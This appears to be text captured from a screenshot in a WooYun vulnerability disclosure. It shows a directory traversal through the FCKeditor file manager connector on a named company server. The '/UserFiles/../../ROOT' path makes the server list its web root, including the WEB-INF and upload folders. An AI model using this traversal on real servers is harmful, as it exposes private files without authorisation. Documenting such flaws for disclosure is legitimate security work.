 http://www.cofco-trust.com:8080/fckeditor/editor/filemanager/browser/defau
cofco-trust.com
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../ROOT" path="../../ROOT"/>
- <Folders>
<Folder name="common"/>
<Folder name="css"/>
<Folder name="enfo"/>
<Folder name="example"/>
<Folder name="extremetable"/>
<Folder name="fckeditor"/>
<Folder name="images"/>
<Folder name="META-INF"/>
<Folder name="newImages"/>
<Folder name="scripts"/>
<Folder name="self"/>
<Folder name="service"/>
<Folder name="system"/>
<Folder name="test"/>
<Folder name="upload"/>
<Folder name="UserFiles"/>
<Folder name="web"/>
<Folder name="WEB-INF"/>
<Folder name="zhongliang"/>
</Folders>
- <Files>
<File name="404.htm" size="0"/>
<File name="error.jsp" size="2"/>
<File name="index.jsp" size="0"/>
<File name="navigation.jsp" size="1"/>
<File name="readme.txt" size="0"/>
<File name="test.jsp" size="1"/>
</Files>
</Connector>
www.wooyun.org